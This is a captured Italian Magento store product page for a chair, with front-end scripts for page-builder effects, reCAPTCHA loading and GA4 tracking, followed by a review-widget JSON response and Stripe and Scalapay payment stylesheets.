                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","@id":"https://mercatonegermanvox.it/001595287-sedia-784.html","name":"SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784","sku":"001595287","image":"https://mercatonegermanvox.it/media/catalog/product/cache/a3d9207256340c828257c9d4ee7fc4ed/0/0/001595287_1_1.jpg","offers":[{"@type":"Offer","availability":"http://schema.org/InStock","priceCurrency":"EUR","price":109,"url":"https://mercatonegermanvox.it/001595287-sedia-784.html","itemCondition":"http://schema.org/NewCondition"}]}</script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,product,Striscia-slim,14960/10216690/all,all/14960,0,.json
body_size: 358
content:
{"14960":{"html":"<!-- no feedbacks -->","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10216690","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"product","WidgetVariant":"Striscia-slim","WidgetID":"14960","SKU":"14960","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":null,"Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css
body_size: 2717
content:
/* Sidebar at checkout */
.opc-block-summary.subscription-update a.cancel {
  color: #e90e0e;
  text-decoration: none;
  cursor: pointer;
}
/* OnePage Checkout payment section */
.opc-payment .subscription-update.review .payment-method-content {
  display: block;
  padding: 1em 0;
}
.opc-payment .subscription-update.review .payment-method-content div.plan {
  margin-bottom: 1em;
}
.opc-payment .subscription-update.review .payment-method-content div.plan th {
  font-weight: normal;
}
@media (min-width: 1200px) {
  .opc-payment .subscription-update.review .payment-method-content div.plan {
    display: inline-block;
    width: 45%;
    margin-right: 4%;
  }
}
@media (max-width: 770px) {
  .opc-payment .subscription-update.review .payment-method-content {
    padding: 1em;
  }
}
/* Payment Element */
.stripe-payments-elements.no-wrap {
  white-space: nowrap;
  margin-bottom: 10px;
}
.stripe-permanent-error {
  text-align: center;
  padding: 0 2em 2em 2em;
  font-size: large;
}
/* My Subscriptions customer account section */
a.subscription-name {
  display: block;
}
.subscription-card input {
  margin-right: 5px;
}
.subscription-card {
  padding: 5px 0 0 5px;
}
.subscription-card .exp,
.details.stripe-payments .exp {
  color: #aaa;
}
.subscription-card.add-new {
  padding: 10px;
  text-align: center;
}
.stripe-subscriptions .section b {
  padding-bottom: 0.5em;
  display: inline-block;
}
.stripe-subscriptions .subscription-name {
  font-size: 1.1em;
}
.stripe-subscriptions div.billed {
  font-size: smaller;
  color: #999;
}
body.stripe_payments-customer-subscriptions {
  /* Actions dropdown */
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit {
  margin-left: -5px;
  max-height: 30em;
  overflow: hidden;
  transition: max-height;
  transition-duration: 0.8s;
  vertical-align: top;
  display: inline-block;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .section {
  padding: 5px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit span.label {
  margin-left: 5px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.payment-method img.icon {
  position: relative;
  top: 10px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.payment-method span.exp {
  margin-left: 12px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.payment-method label {
  position: relative;
  top: -2px;
  padding-left: 5px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .details {
  padding-bottom: 1.2em;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .action.edit {
  margin-left: 10px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.show {
  max-height: 30em;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .section {
  margin: 5px 0;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .mutable {
  display: none;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .actions {
  margin-top: 10px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit input {
  margin: 2px 0;
}
@media only screen and (max-width: 639px) {
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown {
    margin-top: 1em;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown .action.toggle {
    display: none;
  }
}
@media only screen and (min-width: 640px) {
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul {
    display: none;
    position: absolute;
    border: 1px solid #ccc;
    border-radius: 5px;
    background: white;
    padding: 12px 12px 6px 12px;
    list-style: none;
    margin-top: 5px;
    box-shadow: 0 3px 3px #ccc;
    width: 170px;
    margin-left: -148px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul li.cancel {
    border-top: 1px solid #ccc;
    padding-top: 10px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul li.cancel a.delete {
    color: red;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul:before {
    z-index: 99;
    right: 18px;
    top: -6px;
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #ccc;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown.active ul {
    display: block;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown.active span.toggle {
    cursor: pointer;
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 9px 15px 4px 15px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown span.toggle {
    padding: 10px 16px 5px 16px;
    display: inline-block;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown span.toggle:hover {
    cursor: pointer;
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 9px 15px 4px 15px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown a {
    text-decoration: none;
  }
}
/* My Payment Methods section */
body.stripe_payments-customer-paymentmethods .stripe-payments.delete-method {
  padding-left: 20px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods img.saved-payment-method-icon {
  position: relative;
  top: 8px;
  height: 32px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods td {
  line-height: 28px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods td.saved-payment-method-name {
  padding: 0 10px 10px 10px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods td.saved-payment-method-name label {
  margin-left: 10px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods {
  margin-bottom: 3em;
}
body.stripe_payments-customer-paymentmethods .actions-toolbar {
  margin-top: 1.5em;
}
body.stripe_payments-customer-subscriptions td.col.order {
  width: 120px;
}
/* Card Icons */
.stripe-payments span.type.Visa,
.stripe-payments span.type.visa {
  background: url(../img/cards/visa.svg) no-repeat;
}
.stripe-payments span.type.American.Express,
.stripe-payments span.type.amex {
  background: url(../img/cards/amex.svg) no-repeat;
}
.stripe-payments span.type.MasterCard,
.stripe-payments span.type.mastercard {
  background: url(../img/cards/mastercard.svg) no-repeat;
}
.stripe-payments span.type.Discover,
.stripe-payments span.type.discover {
  background: url(../img/cards/discover.svg) no-repeat;
}
.stripe-payments span.type.Diners,
.stripe-payments span.type.diners {
  background: url(../img/cards/diners.svg) no-repeat;
}
.stripe-payments span.type.JCB,
.stripe-payments span.type.jcb {
  background: url(../img/cards/jcb.svg) no-repeat;
}
.stripe-payments span.type.Cartes.Bancaires,
.stripe-payments span.type.cartes_bancaires {
  background: url(../img/svg/cartes_bancaires.svg) no-repeat;
}
.stripe-payments span.type.Visa,
.stripe-payments span.type.visa,
.stripe-payments span.type.American.Express,
.stripe-payments span.type.amex,
.stripe-payments span.type.MasterCard,
.stripe-payments span.type.mastercard,
.stripe-payments span.type.Discover,
.stripe-payments span.type.discover,
.stripe-payments span.type.Diners,
.stripe-payments span.type.diners,
.stripe-payments span.type.JCB,
.stripe-payments span.type.jcb,
.stripe-payments span.type.Cartes.Bancaires,
.stripe-payments span.type.cartes_bancaires {
  padding-left: 40px;
  background-position-y: -3px;
  display: inline-block;
  height: 22px;
  font-size: 16px;
  background-size: 30px;
}
.payment-method.stripe-payments .checkout-agreements-block {
  margin-bottom: 10px;
}
.payment-method.stripe-payments.mobile {
  padding-top: 1em;
}
@media only screen and (max-width: 767px) {
  .checkout-payment-method .step-title.mobile {
    padding-left: 0;
  }
}
/* Apple Pay */
.stripe-payments-apple-pay-section {
  text-align: center;
  margin-bottom: 25px;
}
.stripe-payments-apple-pay-section label {
  font-weight: bold;
  margin: 10px 0;
  float: none;
  display: block;
}
/* Authorized Apple Pay Result */
.stripe-payments-apple-pay-result label {
  display: inline-block;
  font-weight: bold;
  margin-bottom: 18px;
}
.stripe-payments-apple-pay-result {
  text-align: center;
  padding: 10px 0 15px;
  font-size: 1.1em;
}
.stripe-payments-apple-pay-result > div {
  margin-bottom: 18px;
}
.indent {
  margin-right: 20px;
}
/* Stripe Express */
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.box-tocart .action.tocart.payment-request-button {
  padding: 0;
}
.payment-request-button {
  width: 240px;
}
.payment-request-button.disabled,
.payment-request-button.disabled * {
  pointer-events: none !important;
}
.payment-request-button.disabled {
  opacity: 0.5;
  filter: grayscale(50%);
}
.payment-request-button.disabled::after {
  position: relative;
  height: 1em;
  width: 1em;
  display: block;
  left: 50%;
  margin-left: -.5em;
  margin-top: -1.2em;
  content: '';
  -webkit-animation: spin 1s ease-in-out infinite;
  animation: spin 1s ease-in-out infinite;
  background: url(../svg/loader.svg) center center;
  background-size: cover;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}
.stripe-payments-express-minicart {
  margin-top: 15px;
}
.stripe-payments-express-minicart .payment-request-button,
.payment-request-button.cart {
  width: 100% !important;
}
.cart-summary .stripe-payments-express-minicart {
  margin-top: 0;
  margin-bottom: 25px;
}
.catalog-product-view .payment-request-button {
  margin-bottom: 15px;
  margin-right: 1%;
  width: 49%;
}
/* Saved payment methods dropdown */
div.stripe-dropdown {
  background: #ffffff url(../svg/select-bg.svg) no-repeat 98% 14px;
  background-size: 0.8em;
  background-clip: padding-box;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 12px;
}
.stripe-element-border {
  border: 1px solid #e6e6e6;
  border-radius: 5px;
}
.stripe-element-font {
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 16px;
}
.stripe-element-font .instructions span {
  padding-left: 3px;
}
.stripe-card-cvc-element {
  margin-top: 10px;
  margin-bottom: 10px;
}
#stripe-card-cvc-element,
.stripe-card-cvc-element span,
.stripe-card-cvc-element svg {
  padding: 10px;
}
#stripe-card-cvc-element {
  display: inline-block;
  width: 40px;
  min-height: 18px;
}
div.stripe-dropdown-selection {
  margin: -10px;
  /* affects the clickable region */
  padding: 10px;
}
div.stripe-dropdown img {
  height: 32px;
  display: inline-block;
  margin-bottom: -10px;
  margin-top: -6px;
  margin-right: 5px;
  margin-left: 2px;
}
div.stripe-dropdown,
ul.stripe-dropdown-list {
  padding: 10px;
  cursor: pointer;
  user-select: none;
}
ul.stripe-dropdown-list {
  list-style: none;
  padding: 0;
  margin-top: 10px;
}
ul.stripe-dropdown-list li {
  padding: 12px;
  margin: 0;
  background-position: 10px 45%;
  background-repeat: no-repeat;
  background-size: 30px 30px;
  opacity: 0.8;
}
ul.stripe-dropdown-list li:first-child {
  margin-top: 5px;
}
ul.stripe-dropdown-list li:hover {
  opacity: 1;
  background-color: #f3f8fd;
}
ul.stripe-dropdown-list a {
  text-decoration: none;
}
.stripe-icon-container img.stripe-icon {
  height: 1.7em;
  position: relative;
  top: 0.4em;
  margin-right: 2px;
}
.stripe-icon-container.right {
  float: right;
  position: relative;
  top: -0.6em;
}
.stripe-checkout-icon-container {
  padding: 1em 0;
}
.stripe-checkout-icon-container .stripe-icon {
  height: 2em;
  margin-right: 0.25em;
}
/* Card element at multishipping page */
.stripe-card-element {
  border: 1px solid #e6e6e6;
  padding: 1em;
  border-radius: 5px;
}
/* Trialing Subscriptions */
.trialing_shipping .mark,
.trialing_tax .mark,
.trialing_discount .mark {
  text-indent: 0.5em;
}
.trialing_shipping .mark::before,
.trialing_tax .mark::before,
.trialing_discount .mark::before {
  content: "- ";
}


--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css
body_size: 426
content:
.scalapay_instalments_checkout_logo {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 105px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 105px;
}

.scalapay_instalments_checkout_logo_italy {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 125px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 125px;
}

.scalapay_instalments_cart_logo {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 105px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 105px;
}

.scalapay_instalments_product_logo {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 105px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 105px;
}

.scalapay-modal {
    overflow-y: auto !important;
    pointer-events: auto !important;
}

.scalapayModal {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    transform: scale(1.1);
    transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
    /* overflow: auto; */
    z-index:9999;
}

.scalapay-modal-content {
    height: 100% !important;
    clear: both;
    padding-top: 20px !important;
    background-color: #fefefe;
    margin: 0 auto; /* 1% from the top and centered */
    padding: 20px;
    border: 1px solid #888;
    width: 80%; /* Could be more or less, depending on screen size */
    overflow: auto;
}

.scalapay-close-button {
    float: right;
    width: 1.5rem;
    line-height: 1.5rem;
    text-align: center;
    cursor: pointer;
    border-radius: 0.25rem;
    background-color: #ffffff;
    font-size: 25px;
}

.scalapay-close-buttonclose-button:hover {
    background-color: darkgray;
}

.scalapay-show-modal {
    opacity: 1;
    visibility: visible;
    transform: scale(1.0);
    transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
}

.img-responsive-scalapay {
    width: 100%;
}

.scalapay-ajax-loader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: url('../images/ajax-loader.gif') 50% 50% no-repeat rgb(249,249,249,.7);
}

a#scalapayText,
a#scalapayText:hover,
a#scalapayText:visited,
a#scalapayText:active,
a#scalapayText:link {
    color: #000;
}